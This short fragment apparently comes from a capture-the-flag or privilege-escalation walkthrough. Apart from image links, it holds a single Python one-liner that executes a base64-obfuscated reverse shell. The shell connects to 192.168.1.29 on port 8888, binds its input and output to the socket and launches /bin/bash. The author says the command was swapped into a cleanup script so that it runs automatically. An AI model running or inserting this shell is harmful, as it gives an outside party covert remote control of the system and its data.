 python -c "exec('aW1wb3J0IHNvY2tldCAgICAsIHN1YnByb2Nlc3MgICAgLCBvcyAgOyAgICAgICAgIGhvc3Q9IjE5Mi4xNjguMS4yOSIgIDsgICAgICAgICBwb3J0PTg4ODggIDsgICAgICAgICBzPXNvY2tldC5zb2NrZXQoc29ja2V0LkFGX0lORVQgICAgLCBzb2NrZXQuU09DS19TVFJFQU0pICA7ICAgICAgICAgcy5jb25uZWN0KChob3N0ICAgICwgcG9ydCkpICA7ICAgICAgICAgb3MuZHVwMihzLmZpbGVubygpICAgICwgMCkgIDsgICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCkgICAgLCAxKSAgOyAgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICAsIDIpICA7ICAgICAgICAgcD1zdWJwcm9jZXNzLmNhbGwoIi9iaW4vYmFzaCIp'.decode('base64'))"I replaced the command previously in the cleanup script with the above python code.